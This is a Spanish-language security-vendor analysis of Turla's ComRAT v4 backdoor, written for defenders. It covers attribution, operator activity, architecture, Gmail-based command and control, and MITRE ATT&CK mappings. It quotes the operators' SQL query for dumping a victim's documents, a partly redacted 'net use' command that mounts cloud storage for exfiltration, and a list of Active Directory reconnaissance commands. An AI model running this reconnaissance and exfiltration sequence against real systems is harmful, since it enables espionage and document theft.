Investigadores de ESET han encontrado una nueva versión de una de las familias de malware más antiguas utilizadas por el grupo Turla: ComRAT. Turla, también conocido como Snake, es un grupo de espionaje que ha estado activo durante más de diez años. Anteriormente, en WeLiveSecurity, hemos descrito muchas de las campañas atribuidas a este grupo.

ComRAT, también conocido como Agent.BTZ y a sus desarrolladores como Chinch, es un troyano de acceso remoto (RAT, por sus siglas en inglés) que se ganó su mala fama después de su uso en una brecha que afectó al ejército de los Estados Unidos en 2008. La primera versión de este malware, probablemente lanzado en 2007, mostró capacidades de gusano al distribuirse a través de unidades extraíbles. De 2007 a 2012, se lanzaron dos nuevas versiones principales de este RAT. Curiosamente, ambos emplearon la conocida clave XOR de Turla:

1dM3uu4j7Fw4sjnbcwlDqet4F7JyuUi4m5Imnxl1pzxI6as80cbLnmz54cs5Ldn4ri3do5L6gs923HL34x2f5cvd0fk6c1a0s

Hasta mediados de 2017, los desarrolladores de Turla hicieron algunos cambios en ComRAT, pero estas variantes eran aparentemente todavía derivados del mismo código base.

Luego, en 2017, notamos que una versión muy diferente de ComRAT se había lanzado. Esta nueva versión utilizaba un código base completamente nuevo y era mucho más compleja que sus predecesoras. A continuación detallamos las principales características de esta familia de malware:

- ComRAT v4 se vio por primera vez en 2017 y se sabe que por lo menos hasta enero de 2020 ha estado en uso.

- Identificamos al menos tres blancos de ataque: dos Ministerios de Relaciones Exteriores y un parlamento nacional.

- ComRAT se usó para exfiltrar documentos sensibles. Los operadores utilizaron servicios en la nube públicos como OneDrive y 4shared para exfiltrar datos.

- ComRAT es un backdoor complejo desarrollado en C ++.

- ComRAT utiliza un sistema de archivos virtual FAT16 formateado en FAT16.

- ComRAT es distribuido utilizando métodos de acceso existentes, como el backdoor en PoserShell PowerStallion.

- ComRAT tiene dos canales de C&C

- HTTP: utiliza exactamente el mismo protocolo que ComRAT v3

- Correo electrónico: utiliza la interfaz web de Gmail para recibir comandos y filtrar datos

- ComRAT puede realizar muchas acciones en las computadoras comprometidas, como la ejecución de programas adicionales o la extracción de archivos.

Atribución a Turla

Según la victimología y los TTP, creemos que ComRAT es utilizado exclusivamente por Turla. A continuación, detallamos algunos elementos que vinculan ComRAT v4 a Turla:

- Utiliza el mismo nombre interno (Chinch) que las versiones anteriores

- Utiliza el mismo protocolo C&C personalizado sobre HTTP que ComRAT v3

- Una parte de la infraestructura de red es compartida con otra familia de malware de Turla, Mosquito

- Fue droppeado por, o ha droppeado, otras familias de malware de Turla:

- Un loader personalizado en PowerShell

- El backdoor PowerStallion

- El backdoor RPC

Información sobre la actividad del atacante

Durante nuestra investigación, fuimos capaces de obtener información sobre lo que los operadores de Turla estaban haciendo en las máquinas comprometidas.

El uso principal de ComRAT es robar documentos confidenciales. En uno de los casos, sus operadores incluso utilizaron un ejecutable .NET para interactuar con la base de datos central del servidor MS SQL de la víctima que contiene los documentos de la organización. La Figura 1 es el comando SQL redactado.

sqlCommand.CommandText = "select top " + num2.ToString() + " filename, img, datalength(img), id from <Redacted> with(nolock) where not img is null and id>" + num4.ToString();

sqlCommand.CommandText += " and datalength(img)<1500000 and (filename like '%.doc' or filename like '%.docx' or filename like '[0-9][0-9][0-9][0-9][0-9][0-9][0-9][0-9]%.pdf' or (filename like '3%.pdf' and len(filename)>9))";

sqlCommand.CommandText += " order by id";Figura 1. Comando SQL para dumpear documentos de la base de datos central (parcialmente redactado)

Estos documentos luego fueron comprimidos y exfiltrados hacia un proveedor de almacenamiento en la nube como OneDrive o 4shared. El almacenamiento en la nube se monta utilizando el comando net use, como se muestra en la Figura 2.

tracert -h 10 yahoo.com

net use https://docs.live.net/E65<redacted> <redacted password> /u:<redacted>@aol.co.uk

tracert -h 10 yahoo.comFigura 2. Comando para montar una carpeta en OneDrive usando net use (parcialmente redactado)

Además del robo de documentos, los operadores también ejecutan muchos comandos para recopilar información de los grupos o usuarios de Active Directory, la red o las configuraciones de Microsoft Windows, como las políticas de grupo. La Figura 3 es una lista de comandos ejecutados por los operadores de Turla.

gpresult /z

gpresult /v

gpresult

net view

net view /domain

netstat

netstat -nab

netstat -nao

nslookup 127.0.0.1

ipconfig /all

arp -a

net share

net use

systeminfo

net user

net user administrator

net user /domain

net group

net group /domain

net localgroup

net localgroup

net localgroup Administrators

net group "Domain Computers" /domain

net group "Domain Admins" /domain

net group "Domain Controllers" /domain

dir "%programfiles%"

net group "Exchange Servers" /domain

net accounts

net accounts /domain

net view 127.0.0.1 /all

net session

route print

ipconfig /displaydnsFigura 3. Reconocimiento básico de la máquina comprometida

Finalmente, también notamos que los operadores de Turla son conscientes e intentan evadir los software de seguridad. En este sentido, regularmente extraen archivos de registro relacionados con la seguridad para comprender si sus muestras de malware han sido detectadas. Esto muestra el nivel de sofisticación de este grupo y su intención de permanecer en las mismas máquinas durante mucho tiempo.

Análisis técnico

De acuerdo con su marca de tiempo de compilación, que probablemente sea genuina, la primera muestra conocida de ComRAT v4 fue compilada en abril de 2017. La iteración más reciente que hemos visto de este backdoor fue, según nuestro conocimiento, compilada en noviembre de 2019.

De acuerdo con la telemetría de ESET, creemos que ComRAT se instala a partir del uso un punto de apoyo existente, como podrían ser credenciales comprometidas o mediante otro backdoor de Turla. En este sentido, hemos visto a ComRAT ser instalado por PowerStallion, su backdoor basado en PowerShell que describimos en 2019.



El instalador de ComRAT es un script de PowerShell que crea una tarea programada de Windows y llena un valor del Registro con el payload cifrado.

ComRAT v4 tiene varios componentes:

- un orquestador, inyectado en explorer.exe, que controla la mayoría de las funciones de ComRAT; incluida la ejecución de los comandos del backdoor.

- un módulo de comunicación (una DLL), inyectado en el navegador predeterminado por el orquestador. Se comunica con el orquestador utilizando una tubería con nombre.

- un Sistema de Archivos FAT16 Virtual, que contiene la configuración y los archivos de registro.

La Figura 4 es una descripción general de la arquitectura de ComRAT.

Figura 4. Resumen de la arquitectura de ComRAT

ComRAT v4 tiene dos canales de C&C diferentes: HTTP (conocido internamente como legacy), que (para sorpresa) usa el protocolo HTTP, y correo electrónico (conocido internamente como correo), que utiliza la interfaz web de Gmail.

En el último modo y utilizando cookies almacenadas en la configuración, se conecta a la interfaz web de Gmail para verificar la bandeja de entrada y descargar archivos adjuntos de correo específicos que contienen comandos cifrados. Estos comandos son enviados por los operadores del malware desde otra dirección, generalmente alojada en un proveedor de correo electrónico gratuito diferente, como GMX.

Un análisis técnico detallado de todos los componentes de ComRAT están disponible en el siguiente white paper.

Conclusión

ComRAT v4 es una familia de malware que se lanzó en 2017 y que fue totalmente renovada. Sus desarrolladores se inspiraron en otros backdoors de Turla, como Snake, para construir una muy compleja pieza de malware.

Su característica más interesante es el uso de la interfaz de usuario web de Gmail para recibir comandos y filtrar datos. Por lo tanto, es capaz de omitir algunos controles de seguridad porque no depende de ningún dominio malicioso. También notamos que esta nueva versión dejó de usar el secuestro de objetos COM para lograr persistencia, un método que le dio al malware su nombre.

Encontramos indicios de que a principios de 2020 ComRAT v4 todavía estaba en uso, lo que demuestra que el grupo Turla sigue estando muy activo, representando una gran amenaza para diplomáticos y militares.

Puede encontrar una lista de Indicadores de Compromiso (IoC) y muestras tanto en nuestro white paper como en nuestro repositorio de GitHub.

For a detailed analysis of the backdoor, refer to our white paper. For any inquiries, or to make sample submissions related to the subject, contact us at threatintel@eset.com.

Técnicas de MITRE ATT&CK

| Tactic | Id | Name | Description |

|---|---|---|---|

| Execution | T1086 | PowerShell | A PowerShell script is used to install ComRAT. |

| Persistence | T1053 | Scheduled Task | ComRAT uses a scheduled task to launch its PowerShell loader. |

| Defense Evasion | T1027 | Obfuscated Files or Information | The ComRAT orchestrator is stored encrypted and only decrypted upon execution. |

| T1055 | Process Injection | The ComRAT orchestrator is injected into explorer.exe . The communication DLL is injected into the default browser. | |

| T1112 | Modify Registry | The ComRAT orchestrator is stored encrypted in the Registry. | |

| Discovery | T1016 | System Network Configuration Discovery | Operators execute ipconfig and nbstat . |

| T1033 | System Owner/User Discovery | Operators execute net user . | |

| T1069 | Permission Groups Discovery | Operators execute net group /domain . | |

| T1082 | System Information Discovery | Operators execute systeminfo . | |

| T1083 | File and Directory Discovery | Operators list the content of several directories. Example: dir /og-d "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*" . | |

| T1087 | Account Discovery | Operators execute net user and net group . | |

| T1120 | Peripheral Device Discovery | Operators execute fsutil fsinfo drives to list the connected drives. | |

| T1135 | Network Share Discovery | Operators execute net view . | |

| Collection | T1213 | Data from Information Repositories | The Operators use a custom tool to exfiltrate documents from an internal central database. |

| Command and Control | T1024 | Custom Cryptographic Protocol | ComRAT uses RSA and AES to encrypt C&C data. |

| T1043 | Commonly Used Port | ComRAT uses ports 80 and 443. | |

| T1071 | Standard Application Layer Protocol | ComRAT uses HTTP and HTTPS. | |

| T1102 | Web Service | ComRAT can be controlled via the Gmail web UI. | |

| Exfiltration | T1002 | Data Compressed | The documents are compressed in a RAR archive. |

| T1022 | Data Encrypted | The RAR archive is encrypted with a password. | |

| T1048 | Exfiltration Over Alternative Protocol | Data is exfiltrated to cloud storage, mounted locally using the net use command. |